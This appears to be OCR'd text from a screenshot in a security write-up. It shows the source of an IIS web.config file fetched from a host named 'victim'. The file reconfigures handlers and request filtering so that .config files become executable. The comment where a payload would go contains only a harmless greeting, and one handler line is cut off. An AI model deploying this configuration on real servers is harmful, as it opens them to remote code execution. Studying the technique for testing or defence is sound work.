 view-source:http://victim/application/web.config
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModul
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 <appSettings>
19 </appSettings>
20 </configuration>
21 <!--
22 Hey there!
23 -->